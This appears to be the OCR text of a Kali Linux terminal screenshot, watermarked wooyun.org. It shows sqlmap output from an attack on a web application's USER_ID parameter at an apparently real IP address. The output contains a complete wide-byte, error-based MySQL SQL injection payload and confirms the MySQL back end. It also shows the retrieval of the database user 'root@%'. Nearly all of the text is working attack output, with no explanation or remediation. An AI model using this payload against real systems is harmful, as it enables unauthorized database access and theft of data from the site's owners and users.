 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 2136 FROM(SELECT COUNT(*),CONCAT(0x7163746871,(SEL
ECT (CASE WHEN (2136=2136) THEN 1 ELSE 0 END)),0x716e6a7271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)-- hsor
---
[14:53:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:53:19] [INFO] testing MySQL
[14:53:19] [WARNING] reflective value(s) found and filtering out
[14:53:19] [INFO] confirming MySQL
[14:53:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:53:19] [INFO] fetching current user
[14:53:19] [INFO] retrieved: root@%
current user:    'root@%
[14:53:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.223.127.158'
KALI LINUX™
www.wooyun.org